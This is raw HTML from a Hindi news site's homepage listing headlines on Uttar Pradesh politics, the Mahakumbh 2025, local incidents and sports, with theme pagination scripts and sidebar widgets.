<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/" title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ">
<span class="post-title">
शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ			</span>
</a>
</h2></div>
</article >
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_437092906 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"3","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-4","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"2\/3|1|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"0","override-listing-settings":"0","listing-settings":"","ad-active":false,"_layout":{"state":"2\/3|1|0","page":"3-col-0"},"_bs_pagin_token":"b75a949","data":{"vars":{"post-ranking-offset":6}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="437092906"
title="Previous">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="437092906" title="Next">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
</div></div><div class="fqwlr fqwlr-clearfix  fqwlr-align-center fqwlr-column-1 fqwlr-float-center"><div id="fqwlr-16-1337039629" class="fqwlr-container fqwlr-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="16" data-type="image"><a itemprop="url" class="fqwlr-link" href="#" target="_blank" ><img class="fqwlr-image" src="https://progressivetimes.in/wp-content/uploads/2019/11/top-news-adindex-2.jpg" alt="Banner 700 x 81 &#8211; Inline" /></a></div></div><div class="row vc_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="bs-vc-wrapper "><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t1 sh-s3 main-term-19">
<a href="https://kanchanujala.in/./bs-politics/" class="main-link">
<span class="h-text main-term-19">
Politics							</span>
</a>
</h3>
<div class="bs-pagination-wrapper main-term-19 next_prev bs-slider-first-item">
<div class="listing listing-mix-3-1 clearfix ">
<div class="item-inner">
<div class="row-1">
<div class="listing listing-grid-1 clearfix columns-1">
<article class="post-23709 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div>				<a  title="यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50% की छूट" data-src="https://kanchanujala.in/wp-content/uploads/2021/06/IMG_20210610_083658-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20210610_083658-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20210610_083658-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20210610_083658-357x210.jpg&quot;,&quot;400&quot;:&quot;IMG_20210610_083658.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/" class="post-title post-url">
यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2022-01-07T01:43:53+00:00">Jan 7, 2022</time></span>
</div>
<div class="post-summary">
किसानों को छूट के लिए सरकार देगी अनुदान। सरकार से अनुदान मिलने के बाद बिजली दरों में बदलाव होगा।&hellip;			</div>
</div>
</article >
</div>
</div>
<div class="row-2">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<article class="post-23648 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव, शिलान्यास और लोकार्पण से पार्टियों का जनाधर नहीं बढ़ने वाला: मायावती" data-src="https://kanchanujala.in/wp-content/uploads/2021/11/IMG_20211122_021348-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211122_021348-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211122_021348-210x136.jpg&quot;,&quot;2261&quot;:&quot;IMG_20211122_021348.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/" class="post-url post-title">
पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव,&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2021-12-15T08:03:04+00:00">Dec 15, 2021</time></span>
</div>
</div>
</article >
<article class="post-23608 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी कांग्रेस, सरकार बनने पर लाभार्थी कर सकेंगे दावा" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211207_022547-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211207_022547-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211207_022547-210x136.jpg&quot;,&quot;1024&quot;:&quot;IMG_20211207_022547.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/" class="post-url post-title">
यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2021-12-07T02:34:56+00:00">Dec 7, 2021</time></span>
</div>
</div>
</article >
<article class="post-23600 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के महान सपूत अम्बेडकर ने देश को दी दिशा : योगी आदित्यनाथ" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211206_170641-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211206_170641-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211206_170641-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG_20211206_170641.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/" class="post-url post-title">
परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2021-12-06T19:34:51+00:00">Dec 6, 2021</time></span>
</div>
</div>
</article >
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-19 clearfix">
<script>var bs_ajax_paginate_1338834763 = '{"query":{"category":"19","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"2\/3|1\/2|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"19","paginate":"next_prev","pagination-show-label":"0","override-listing-settings":"0","listing-settings":"","ad-active":false,"_layout":{"state":"2\/3|1\/2|0","page":"3-col-0"},"_bs_pagin_token":"55e373a","data":{"vars":{"post-ranking-offset":6}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1338834763"
title="Previous">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="1338834763" title="Next">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="bs-vc-wrapper "><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t1 sh-s3 main-term-21">
<a href="https://kanchanujala.in/./bs-sports/" class="main-link">
<span class="h-text main-term-21">
Videos							</span>
</a>
</h3>
<div class="bs-pagination-wrapper main-term-21 next_prev bs-slider-first-item">
<div class="listing listing-mix-3-1 clearfix ">
<div class="item-inner">
<div class="row-1">
<div class="listing listing-grid-1 clearfix columns-1">
<article class="post-23679 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div>				<a  title="लखनऊ होमगार्ड मुख्यालय में ट्रेनी महिला होमगार्डों ने बीओ संग खूब लगाए ठुमके, वीडियो वायरल" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/20211222_015221-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;20211222_015221-210x136.jpg&quot;,&quot;279&quot;:&quot;20211222_015221-279x220.jpg&quot;,&quot;357&quot;:&quot;20211222_015221-357x210.jpg&quot;,&quot;750&quot;:&quot;20211222_015221-750x430.jpg&quot;,&quot;1080&quot;:&quot;20211222_015221.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%97%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%ae/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%97%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%ae/" class="post-title post-url">
लखनऊ होमगार्ड मुख्यालय में ट्रेनी महिला होमगार्डों ने बीओ संग खूब लगाए ठुमके,&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2021-12-22T02:00:25+00:00">Dec 22, 2021</time></span>
</div>
<div class="post-summary">
होमगार्ड मुख्यालय में प्रशिक्षु महिला होमगार्डों के साथ बैरक में एक बीओ का डांस करते वीडियो&hellip;			</div>
</div>
</article >
</div>
</div>
<div class="row-2">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<article class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="लखनऊ: चिनहट में चलती कार में लगी आग" data-src="https://kanchanujala.in/wp-content/uploads/2020/09/Screenshot_2020-09-26-01-09-44-43-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_2020-09-26-01-09-44-43-86x64.png&quot;,&quot;210&quot;:&quot;Screenshot_2020-09-26-01-09-44-43-210x136.png&quot;,&quot;1280&quot;:&quot;Screenshot_2020-09-26-01-09-44-43.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a4%b9%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a4%b2%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a4%b9%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a4%b2%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87/" class="post-url post-title">
लखनऊ: चिनहट में चलती कार में लगी आग		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2020-09-26T01:27:57+00:00">Sep 26, 2020</time></span>
</div>
</div>
</article >
<article class="post-5073 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="ब्रिटेन ने भी 5G नेटवर्क से चीनी कंपनी हुआवेई पर प्रतिबंध लगाया" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/Capture-2-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-2-86x64.png&quot;,&quot;210&quot;:&quot;Capture-2-210x136.png&quot;,&quot;619&quot;:&quot;Capture-2.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/fifa-world-cup-2018-france-lift-second-cup-after-beating-croatia-in-thrilling-final/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-sports/fifa-world-cup-2018-france-lift-second-cup-after-beating-croatia-in-thrilling-final/" class="post-url post-title">
ब्रिटेन ने भी 5G नेटवर्क से चीनी कंपनी हुआवेई पर&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2018-07-16T13:41:37+00:00">Jul 16, 2018</time></span>
</div>
</div>
</article >
<article class="post-5015 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="रमीज बोले- इंग्लैंड को दर्शकों का सपोर्ट नहीं, पाकिस्तान जीत सकता है टेस्ट सीरीज" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/1.jpg_1594814322_618x347-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1.jpg_1594814322_618x347-86x64.jpeg&quot;,&quot;210&quot;:&quot;1.jpg_1594814322_618x347-210x136.jpeg&quot;,&quot;618&quot;:&quot;1.jpg_1594814322_618x347.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/sindhu-seals-semi-final-spot-in-thailand-open/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-sports/sindhu-seals-semi-final-spot-in-thailand-open/" class="post-url post-title">
रमीज बोले- इंग्लैंड को दर्शकों का सपोर्ट नहीं,&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2018-07-14T13:45:15+00:00">Jul 14, 2018</time></span>
</div>
</div>
</article >
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-21 clearfix">
<script>var bs_ajax_paginate_528610205 = '{"query":{"category":"21","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"2\/3|1\/2|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"21","paginate":"next_prev","pagination-show-label":"0","override-listing-settings":"0","listing-settings":"","ad-active":false,"_layout":{"state":"2\/3|1\/2|0","page":"3-col-0"},"_bs_pagin_token":"84933ac","data":{"vars":{"post-ranking-offset":6}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="528610205"
title="Previous">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="528610205" title="Next">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
</div></div></div></div></div><div class=" bs-listing bs-listing-listing-blog-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t1 sh-s3 main-term-22">
<a href="https://kanchanujala.in/./bs-world/" class="main-link">
<span class="h-text main-term-22">
World News							</span>
</a>
</h3>
</div></div></div><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4 sticky-column bs-vc-sidebar-column"><div class="bs-vc-wrapper wpb_wrapper">		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-10 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href="https://twitter.com/login" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">Twitter</span><span class="item-title">Followers </span> <span class="item-join">Follow Us</span> </a> </li> <li class="social-item rss"><a href="" class="item-link" target="_blank"><i class="item-icon bsfi-rss"></i><span class="item-count">RSS</span><span class="item-title">Subscribe </span> <span class="item-join">Subscribe</span> </a> </li> 			</ul>
</div>
<div  class="bs-shortcode bs-popular-categories ">
<p class="section-heading sh-t1 sh-s3">
<span class="h-text">Popular Topics</span>
</p>
<ul class="bs-popular-terms-list">
<li class="bs-popular-term-item term-item-27">
<a href="https://kanchanujala.in/./bs-latestnews/">Latest News<span class="term-count">248</span></a>
</li><li class="bs-popular-term-item term-item-17">
<a href="https://kanchanujala.in/./bs-entertainment/">Entertainment<span class="term-count">170</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://kanchanujala.in/./bs-politics/">Politics<span class="term-count">135</span></a>
</li><li class="bs-popular-term-item term-item-46">
<a href="https://kanchanujala.in/./bs-epaper/">ईपेपर<span class="term-count">92</span></a>
</li><li class="bs-popular-term-item term-item-21">
<a href="https://kanchanujala.in/./bs-sports/">Videos<span class="term-count">67</span></a>
</li><li class="bs-popular-term-item term-item-18">
<a href="https://kanchanujala.in/./bs-opinions/">National<span class="term-count">58</span></a>
</li><li class="bs-popular-term-item term-item-44">
<a href="https://kanchanujala.in/./bs-crime/">अपराध<span class="term-count">45</span></a>
</li><li class="bs-popular-term-item term-item-20">
<a href="https://kanchanujala.in/./bs-science/">International<span class="term-count">42</span></a>
</li><li class="bs-popular-term-item term-item-26">
<a href="https://kanchanujala.in/./bs-editorial/">Editorial<span class="term-count">15</span></a>
</li>			</ul>
</div>
<div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s3 main-term-none">
<span class="h-text main-term-none main-link">
Reviews					</span>
</p>
<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
<div class="listing listing-mix-3-4 clearfix ">
<div class="item-inner">
<div class="row-1">
<div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
<div class="post-23952 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-27 bsw-100">
<div class="item-content">
<a  title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250113-WA1305-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1305-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1305-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1305-750x430.jpg&quot;,&quot;1599&quot;:&quot;IMG-20250113-WA1305.jpg&quot;}}"				class="img-cont" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"></a>
<div class="content-container">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div><p class="title">			<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/" class="post-title post-url">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया&hellip;			</a>
</p>		<div class="post-meta">
</div>
</div>
</div>
</div >
</div>
</div>
<div class="row-2">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-23938 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-418">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1272-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250113-WA1272-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250113-WA1272-210x136.jpg&quot;,&quot;4160&quot;:&quot;IMG-20250113-WA1272.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/" class="post-url post-title">
जनहित सर्वोपरि की भावना के साथ आज&hellip;		</a>
</p>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:33:23+00:00">7 months ago</time></span>
</div>
</div>
</div >
<div class="post-23930 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/1200-675-23025080-thumbnail-16x9-mahakumb-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-86x64.jpg&quot;,&quot;210&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-210x136.jpg&quot;,&quot;1200&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/"></a>
</div>
